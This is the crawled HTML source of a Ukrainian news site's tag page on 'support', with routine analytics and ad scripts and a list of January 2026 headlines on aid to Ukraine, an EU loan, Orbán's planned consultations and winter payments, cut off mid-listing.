

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0
body_size: 22217
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости підтримка - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            підтримка        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html"><img src="//uainfo.org/static/img/1/_/1__5__15_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html">Орбан перед виборами проведе "національні консультації" проти фінансової підтримки України</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html">
                        <div>Уряд Віктора Орбана, який готується до складних виборів у квітні, планує запустити так звані "національні консультації" для того, щоб угорці могли вис...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.01.2026, 16:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">88</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html#mc-container" data-cackle-channel="532590" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html"><img src="//uainfo.org/static/img/_/_/___ukrayina_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html">Велика Британія виділить додаткові £20 млн на підтримку української енергоінфраструктури</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html">
                        <div>Велика Британія оголосила про виділення додаткової допомоги в розмірі 20 мільйонів фунтів стерлінгів на підтримку енергетичної інфраструктури України</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.01.2026, 09:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">44</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html#mc-container" data-cackle-channel="532559" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1767782529-ministri-zakordonnih-sprav-nimechchini-frantsiyi-ta-polshchi.html"><img src="//uainfo.org/static/img/1/_/1___26895_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1767782529-ministri-zakordonnih-sprav-nimechchini-frantsiyi-ta-polshchi.html">Міністри закордонних справ Німеччини, Франції та Польщі обговорять підтримку України</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1767782529-ministri-zakordonnih-sprav-nimechchini-frantsiyi-ta-polshchi.html">
                        <div>Міністри закордонних справ Німеччини, Франції та Польщі проведуть у середу в Парижі зустріч у форматі "Веймарського трикутника", на якій обговорять пі...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.01.2026, 12:51</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">41</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1767782529-ministri-zakordonnih-sprav-nimechchini-frantsiyi-ta-polshchi.html#mc-container" data-cackle-channel="531967" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1766578282-prodovzhennya-viyni-proti-ukrayini-hochut-15-rosiyan---tse-rekordniy.html"><img src="//uainfo.org/static/img/_/1/_1__1081_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1766578282-prodovzhennya-viyni-proti-ukrayini-hochut-15-rosiyan---tse-rekordniy.html">Продовження війни проти України хочуть 15% росіян - це рекордний мінімум, - опитування</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1766578282-prodovzhennya-viyni-proti-ukrayini-hochut-15-rosiyan---tse-rekordniy.html">
                        <div>Частка росіян, які хочуть продовження війни проти України впала до рекордного показника - 15%.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.12.2025, 16:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">162</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1766578282-prodovzhennya-viyni-proti-ukrayini-hochut-15-rosiyan---tse-rekordniy.html#mc-container" data-cackle-channel="531096" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1766213651--zimova-pidtrimka-koli-ostanniy-den-podachi-zayavki.html"><img src="//uainfo.org/static/img/_/p/_podderzhka_5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1766213651--zimova-pidtrimka-koli-ostanniy-den-podachi-zayavki.html">«Зимова підтримка»: коли останній день подачі заявки</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1766213651--zimova-pidtrimka-koli-ostanniy-den-podachi-zayavki.html">
                        <div>Роз'яснення дали у ПФУ</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.12.2025, 11:25</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">784</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1766213651--zimova-pidtrimka-koli-ostanniy-den-podachi-zayavki.html#mc-container" data-cackle-channel="530835" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html"><img src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2026−2027 роки</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                        <div>Президент Європейської ради Антоніу Кошта заявив, що учасники саміту ЄС досягли угоди щодо надання Україні фінансової підтримки в розмірі 90 мільярдів...</div>
                    </a>
                </h4>
                <div class="meta hit">
